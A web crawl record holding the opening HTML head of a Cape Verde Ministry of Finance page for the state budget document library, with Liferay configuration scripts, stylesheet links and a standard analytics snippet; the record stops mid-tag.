

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/2117344?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D30%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%3D2116867
body_size: 228223
content:
<!DOCTYPE html> <html class="ltr" dir="ltr" lang="pt-PT"> <head> <title>Orçamento do Estado - Direção Nacional Orçamento e Contabilidade Pública - Ministério das Finanças</title> <meta content="initial-scale=1.0, width=device-width" name="viewport" /> <meta property="og:image" content="https://mf.gov.cv/documents/20126/0/Fachada+MF_CC_DNAP.JPG/204ed449-cdae-9429-dd8b-1afe0455ce71?t=1552301695477"/> <meta property="og:url" content="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/2117344?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D30%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%3D2116867"/> <meta content="text/html; charset=UTF-8" http-equiv="content-type" /> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/lodash.js" type="text/javascript"></script> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/util.js" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=false;</script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-builder/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768957315840" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-renderer/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768957315840" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-web/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768957315840" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/mf-theme/images/favicon.ico" rel="icon" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/2117344" rel="canonical" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/2117344" hreflang="x-default" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/2117344" hreflang="pt-PT" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/fr/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/2117344" hreflang="fr-FR" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/en/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/2117344" hreflang="en-US" rel="alternate" /> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/clay.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840" id="liferayAUICSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/o/frontend-css-web/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703080" id="liferayPortalCSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:%2Fdocument_library%2Fcss%2Fmain.css&amp;com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf:%2Fcss%2Fmain.css&amp;com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch:%2Fsearch%2Fbar%2Fcss%2Fmain.css&amp;com_liferay_product_navigation_product_menu_web_portlet_ProductMenuPortlet:%2Fcss%2Fmain.css&amp;t=1693565028000" id="915ce4ef" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">var Liferay=Liferay||{};
Liferay.Browser={acceptsGzip:function(){return true},getMajorVersion:function(){return 131},getRevision:function(){return"537.36"},getVersion:function(){return"131.0"},isAir:function(){return false},isChrome:function(){return true},isEdge:function(){return false},isFirefox:function(){return false},isGecko:function(){return true},isIe:function(){return false},isIphone:function(){return false},isLinux:function(){return false},isMac:function(){return true},isMobile:function(){return false},isMozilla:function(){return false},
isOpera:function(){return false},isRtf:function(){return true},isSafari:function(){return true},isSun:function(){return false},isWebKit:function(){return true},isWindows:function(){return false}};Liferay.Data=Liferay.Data||{};Liferay.Data.ICONS_INLINE_SVG=true;Liferay.Data.NAV_SELECTOR="#navigation";Liferay.Data.NAV_SELECTOR_MOBILE="#navigationCollapse";Liferay.Data.isCustomizationView=function(){return false};Liferay.Data.notices=[null];
Liferay.PortletKeys={DOCUMENT_LIBRARY:"com_liferay_document_library_web_portlet_DLPortlet",DYNAMIC_DATA_MAPPING:"com_liferay_dynamic_data_mapping_web_portlet_DDMPortlet",ITEM_SELECTOR:"com_liferay_item_selector_web_portlet_ItemSelectorPortlet"};Liferay.PropsValues={JAVASCRIPT_SINGLE_PAGE_APPLICATION_TIMEOUT:0,NTLM_AUTH_ENABLED:false,UPLOAD_SERVLET_REQUEST_IMPL_MAX_SIZE:1048576E3};
Liferay.ThemeDisplay={getLayoutId:function(){return"21"},getLayoutRelativeControlPanelURL:function(){return"/group/dnocp/~/control_panel/manage?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I"},getLayoutRelativeURL:function(){return"/web/dnocp/or%C3%A7amento-do-estado"},getLayoutURL:function(){return"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado"},getParentLayoutId:function(){return"0"},isControlPanel:function(){return false},isPrivateLayout:function(){return"false"},
isVirtualLayout:function(){return false},getBCP47LanguageId:function(){return"pt-PT"},getCanonicalURL:function(){return"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/2117344"},getCDNBaseURL:function(){return"https://www.mf.gov.cv"},getCDNDynamicResourcesHost:function(){return""},getCDNHost:function(){return""},getCompanyGroupId:function(){return"20135"},getCompanyId:function(){return"20099"},getDefaultLanguageId:function(){return"pt_PT"},getDoAsUserIdEncoded:function(){return""},
getLanguageId:function(){return"pt_PT"},getParentGroupId:function(){return"198414"},getPathContext:function(){return""},getPathImage:function(){return"/image"},getPathJavaScript:function(){return"/o/frontend-js-web"},getPathMain:function(){return"/c"},getPathThemeImages:function(){return"https://www.mf.gov.cv/o/mf-theme/images"},getPathThemeRoot:function(){return"/o/mf-theme"},getPlid:function(){return"268070"},getPortalURL:function(){return"https://www.mf.gov.cv"},getScopeGroupId:function(){return"198414"},
getScopeGroupIdOrLiveGroupId:function(){return"198414"},getSessionId:function(){return""},getSiteAdminURL:function(){return"https://www.mf.gov.cv/group/dnocp/~/control_panel/manage?p_p_lifecycle\x3d0\x26p_p_state\x3dmaximized\x26p_p_mode\x3dview"},getSiteGroupId:function(){return"198414"},getURLControlPanel:function(){return"/group/control_panel?refererPlid\x3d268070"},getURLHome:function(){return"https://www.mf.gov.cv/web/mf"},getUserEmailAddress:function(){return""},getUserId:function(){return"20103"},
getUserName:function(){return""},isAddSessionIdToURL:function(){return false},isFreeformLayout:function(){return false},isImpersonated:function(){return false},isSignedIn:function(){return false},isStateExclusive:function(){return false},isStateMaximized:function(){return false},isStatePopUp:function(){return false}};var themeDisplay=Liferay.ThemeDisplay;
Liferay.AUI={getAvailableLangPath:function(){return"available_languages.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},getCombine:function(){return true},getComboPath:function(){return"/combo/?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899\x26"},getDateFormat:function(){return"%d-%m-%Y"},getEditorCKEditorPath:function(){return"/o/frontend-editor-ckeditor-web"},
getFilter:function(){var filter="raw";filter="min";return filter},getFilterConfig:function(){var instance=this;var filterConfig=null;if(!instance.getCombine())filterConfig={replaceStr:".js"+instance.getStaticResourceURLParams(),searchExp:"\\.js$"};return filterConfig},getJavaScriptRootPath:function(){return"/o/frontend-js-web"},getLangPath:function(){return"aui_lang.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},
getPortletRootPath:function(){return"/html/portlet"},getStaticResourceURLParams:function(){return"?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"}};Liferay.authToken="vcml0lak";Liferay.currentURL="/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/2117344?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D30%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%3D2116867";
Liferay.currentURLEncoded="%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F2117344%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%253D-1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D30%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%253D2116867";</script> <script src="/o/js_loader_modules?t=1768957315840" type="text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/jquery/jquery.js&/o/frontend-js-web/clay/popper.js&/o/frontend-js-web/clay/bootstrap.js&/o/frontend-js-web/loader/config.js&/o/frontend-js-web/loader/loader.js&/o/frontend-js-web/aui/aui/aui.js&/o/frontend-js-web/aui/aui-base-html5-shiv/aui-base-html5-shiv.js&/o/frontend-js-web/liferay/browser_selectors.js&/o/frontend-js-web/liferay/modules.js&/o/frontend-js-web/liferay/aui_sandbox.js&/o/frontend-js-web/clay/collapsible-search.js&/o/frontend-js-web/clay/side-navigation.js&/o/frontend-js-web/jquery/fm.js&/o/frontend-js-web/jquery/form.js&/o/frontend-js-web/misc/svg4everybody.js&/o/frontend-js-web/aui/arraylist-add/arraylist-add.js&/o/frontend-js-web/aui/arraylist-filter/arraylist-filter.js&/o/frontend-js-web/aui/arraylist/arraylist.js&/o/frontend-js-web/aui/array-extras/array-extras.js&/o/frontend-js-web/aui/array-invoke/array-invoke.js&/o/frontend-js-web/aui/attribute-base/attribute-base.js&/o/frontend-js-web/aui/attribute-complex/attribute-complex.js&/o/frontend-js-web/aui/attribute-core/attribute-core.js&/o/frontend-js-web/aui/attribute-observable/attribute-observable.js&/o/frontend-js-web/aui/attribute-extras/attribute-extras.js&/o/frontend-js-web/aui/base-base/base-base.js&/o/frontend-js-web/aui/base-pluginhost/base-pluginhost.js&/o/frontend-js-web/aui/classnamemanager/classnamemanager.js&/o/frontend-js-web/aui/datatype-xml-format/datatype-xml-format.js&/o/frontend-js-web/aui/datatype-xml-parse/datatype-xml-parse.js&/o/frontend-js-web/aui/dom-base/dom-base.js&/o/frontend-js-web/aui/dom-core/dom-core.js&/o/frontend-js-web/aui/dom-screen/dom-screen.js&/o/frontend-js-web/aui/dom-style/dom-style.js&/o/frontend-js-web/aui/event-base/event-base.js&/o/frontend-js-web/aui/event-custom-base/event-custom-base.js&/o/frontend-js-web/aui/event-custom-complex/event-custom-complex.js&/o/frontend-js-web/aui/event-delegate/event-delegate.js&/o/frontend-js-web/aui/event-focus/event-focus.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/event-hover/event-hover.js&/o/frontend-js-web/aui/event-key/event-key.js&/o/frontend-js-web/aui/event-mouseenter/event-mouseenter.js&/o/frontend-js-web/aui/event-mousewheel/event-mousewheel.js&/o/frontend-js-web/aui/event-outside/event-outside.js&/o/frontend-js-web/aui/event-resize/event-resize.js&/o/frontend-js-web/aui/event-simulate/event-simulate.js&/o/frontend-js-web/aui/event-synthetic/event-synthetic.js&/o/frontend-js-web/aui/intl/intl.js&/o/frontend-js-web/aui/io-base/io-base.js&/o/frontend-js-web/aui/io-form/io-form.js&/o/frontend-js-web/aui/io-queue/io-queue.js&/o/frontend-js-web/aui/io-upload-iframe/io-upload-iframe.js&/o/frontend-js-web/aui/io-xdr/io-xdr.js&/o/frontend-js-web/aui/json-parse/json-parse.js&/o/frontend-js-web/aui/json-stringify/json-stringify.js&/o/frontend-js-web/aui/node-base/node-base.js&/o/frontend-js-web/aui/node-core/node-core.js&/o/frontend-js-web/aui/node-event-delegate/node-event-delegate.js&/o/frontend-js-web/aui/node-event-simulate/node-event-simulate.js&/o/frontend-js-web/aui/node-focusmanager/node-focusmanager.js&/o/frontend-js-web/aui/node-pluginhost/node-pluginhost.js&/o/frontend-js-web/aui/node-screen/node-screen.js&/o/frontend-js-web/aui/node-style/node-style.js&/o/frontend-js-web/aui/oop/oop.js&/o/frontend-js-web/aui/plugin/plugin.js&/o/frontend-js-web/aui/pluginhost-base/pluginhost-base.js&/o/frontend-js-web/aui/pluginhost-config/pluginhost-config.js&/o/frontend-js-web/aui/querystring-stringify-simple/querystring-stringify-simple.js&/o/frontend-js-web/aui/queue-promote/queue-promote.js&/o/frontend-js-web/aui/selector-css2/selector-css2.js&/o/frontend-js-web/aui/selector-css3/selector-css3.js&/o/frontend-js-web/aui/selector-native/selector-native.js&/o/frontend-js-web/aui/selector/selector.js&/o/frontend-js-web/aui/widget-base/widget-base.js&/o/frontend-js-web/aui/widget-htmlparser/widget-htmlparser.js&/o/frontend-js-web/aui/widget-skin/widget-skin.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-uievents/widget-uievents.js&/o/frontend-js-web/aui/yui-throttle/yui-throttle.js&/o/frontend-js-web/aui/aui-base-core/aui-base-core.js&/o/frontend-js-web/aui/aui-base-lang/aui-base-lang.js&/o/frontend-js-web/aui/aui-classnamemanager/aui-classnamemanager.js&/o/frontend-js-web/aui/aui-component/aui-component.js&/o/frontend-js-web/aui/aui-debounce/aui-debounce.js&/o/frontend-js-web/aui/aui-delayed-task-deprecated/aui-delayed-task-deprecated.js&/o/frontend-js-web/aui/aui-event-base/aui-event-base.js&/o/frontend-js-web/aui/aui-event-input/aui-event-input.js&/o/frontend-js-web/aui/aui-form-validator/aui-form-validator.js&/o/frontend-js-web/aui/aui-node-base/aui-node-base.js&/o/frontend-js-web/aui/aui-node-html5/aui-node-html5.js&/o/frontend-js-web/aui/aui-selector/aui-selector.js&/o/frontend-js-web/aui/aui-timer/aui-timer.js&/o/frontend-js-web/liferay/dependency.js&/o/frontend-js-web/liferay/dom_task_runner.js&/o/frontend-js-web/liferay/events.js&/o/frontend-js-web/liferay/language.js&/o/frontend-js-web/liferay/lazy_load.js&/o/frontend-js-web/liferay/liferay.js&/o/frontend-js-web/liferay/util.js&/o/frontend-js-web/liferay/global.bundle.js&/o/frontend-js-web/liferay/portal.js&/o/frontend-js-web/liferay/portlet.js&/o/frontend-js-web/liferay/workflow.js&/o/frontend-js-web/liferay/address.js&/o/frontend-js-web/liferay/form.js&/o/frontend-js-web/liferay/form_placeholders.js&/o/frontend-js-web/liferay/icon.js&/o/frontend-js-web/liferay/menu.js&/o/frontend-js-web/liferay/notice.js&/o/frontend-js-web/liferay/poller.js&/o/frontend-js-web/aui/async-queue/async-queue.js&/o/frontend-js-web/aui/base-build/base-build.js&/o/frontend-js-web/aui/cookie/cookie.js&/o/frontend-js-web/aui/event-touch/event-touch.js&/o/frontend-js-web/aui/overlay/overlay.js&/o/frontend-js-web/aui/querystring-stringify/querystring-stringify.js&/o/frontend-js-web/aui/widget-child/widget-child.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-position-align/widget-position-align.js&/o/frontend-js-web/aui/widget-position-constrain/widget-position-constrain.js&/o/frontend-js-web/aui/widget-position/widget-position.js&/o/frontend-js-web/aui/widget-stack/widget-stack.js&/o/frontend-js-web/aui/widget-stdmod/widget-stdmod.js&/o/frontend-js-web/aui/aui-aria/aui-aria.js&/o/frontend-js-web/aui/aui-io-plugin-deprecated/aui-io-plugin-deprecated.js&/o/frontend-js-web/aui/aui-io-request/aui-io-request.js&/o/frontend-js-web/aui/aui-loading-mask-deprecated/aui-loading-mask-deprecated.js&/o/frontend-js-web/aui/aui-overlay-base-deprecated/aui-overlay-base-deprecated.js&/o/frontend-js-web/aui/aui-overlay-context-deprecated/aui-overlay-context-deprecated.js&/o/frontend-js-web/aui/aui-overlay-manager-deprecated/aui-overlay-manager-deprecated.js&/o/frontend-js-web/aui/aui-overlay-mask-deprecated/aui-overlay-mask-deprecated.js&/o/frontend-js-web/aui/aui-parse-content/aui-parse-content.js&/o/frontend-js-web/liferay/layout_exporter.js&/o/frontend-js-web/liferay/session.js&/o/frontend-js-web/liferay/deprecated.js" type = "text/javascript"></script> <script data-senna-track="temporary" src="/o/js_bundle_config?t=1768957315899" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript"></script> <script data-senna-track="permanent" id="googleAnalyticsScript" type="text/javascript">(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){var arrayValue=i[r].q||[];i[r].q=arrayValue;i[r].q.push(arguments)};i[r].l=1*new Date;a=s.createElement(o);m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create","UA-127305255-2","auto");ga("send","pageview");Liferay.on("endNavigate",function(event){ga("set","page",event.path);ga("send","pageview")});</script> <link data-senna-track="temporary" href="/o/frontend-editor-alloyeditor-web/alloyeditor/assets/alloy-editor-atlas.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768957315840" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">window.ALLOYEDITOR_BASEPATH="/o/frontend-editor-alloyeditor-web/alloyeditor/";</script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_ckEditorScript" src="/o/frontend-editor-ckeditor-web/ckeditor/ckeditor.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_alloyEditorScript" src="/o/frontend-editor-alloyeditor-web/alloyeditor/alloy-editor-no-ckeditor-min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_alloyEditorScript" src="/o/frontend-editor-alloyeditor-web/alloyeditor/alloy-editor-extras.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">AlloyEditor.regexBasePath=/(^|.*[\\\/])(?:liferay-alloy-editor[^/]+|liferay-alloy-editor)\.js(?:\?.*|;.*)?$/i;var alloyEditorDisposeResources=false;var alloyEditorInstances=0;var cleanupAlloyEditorResources=function(){if(!alloyEditorInstances&&alloyEditorDisposeResources){window.AlloyEditor=undefined;window.CKEDITOR=undefined;alloyEditorInstances=0;alloyEditorDisposeResources=false}};
Liferay.namespace("EDITORS").alloyEditor={addInstance:function(){alloyEditorInstances++},removeInstance:function(){alloyEditorInstances--;cleanupAlloyEditorResources()}};CKEDITOR.scriptLoader.loadScripts=function(scripts,success,failure){CKEDITOR.scriptLoader.load(scripts,success,failure)};CKEDITOR.getNextZIndex=function(){return CKEDITOR.dialog._.currentZIndex?CKEDITOR.dialog._.currentZIndex+10:Liferay.zIndex.WINDOW+10};
var destroyGlobalAlloyEditor=function(){alloyEditorDisposeResources=true;cleanupAlloyEditorResources();Liferay.detach("beforeScreenFlip",destroyGlobalAlloyEditor)};Liferay.on("beforeScreenFlip",destroyGlobalAlloyEditor);</script> <style data-senna-track="temporary"> .breadcrumb-arrows li { background-color: #EFEFEF; margin-bottom: 3px; overflow: visible; } .breadcrumb-arrows li + li::before { content: none; } .breadcrumb-arrows li > a { border-right: 4px solid #FFF; display: block; max-width: 100%; position: relative; } .breadcrumb-arrows .entry { line-height: 40px; overflow: hidden; padding-left: 30px; padding-right: 7px; text-overflow: ellipsis; white-space: nowrap; } .breadcrumb-arrows a::after { border-bottom: 20px inset transparent; border-left: 20px solid #EFEFEF; border-top: 20px inset transparent; content: ''; height: 0; position: absolute; right: -20px; top: 0; width: 0; z-index: 2; } .breadcrumb-arrows li:nth-child(n+2) a::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child { border-bottom-right-radius: 4px; border-right-width: 0; border-top-right-radius: 4px; position: relative; } .breadcrumb-arrows li:last-child::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child .entry { padding-right: 23px; } .breadcrumb-arrows li:first-child { border-bottom-left-radius: 4px; border-top-left-radius: 4px; } .breadcrumb-arrows li:first-child::before { border-left-width: 0; } .breadcrumb-arrows li:first-child .entry { padding-left: 23px; } .breadcrumb-arrows .active { background-color: #007ACC; } .breadcrumb-arrows .active a, .breadcrumb-arrows .active .entry { color: #FFF; } .breadcrumb-arrows .active a::after { border-left-color: #007ACC; } .portlet-barebone .breadcrumb-arrows li > a, .portlet-borderless .breadcrumb-arrows li > a, .taglib-portlet-preview .breadcrumb-arrows li > a { border-right-color: #F5F7F8; } .portlet-barebone .breadcrumb-arrows li:last-child::before, .portlet-barebone .breadcrumb-arrows li:nth-child(n+2) a::before, .portlet-borderless .breadcrumb-arrows li:last-child::before, .portlet-borderless .breadcrumb-arrows li:nth-child(n+2) a::before, .taglib-portlet-preview .breadcrumb-arrows li:last-child::before, .taglib-portlet-preview .breadcrumb-arrows li:nth-child(n+2) a::before { border-left-color: #F5F7F8; } </style> <link class="lfr-css-file" data-senna-track="temporary" 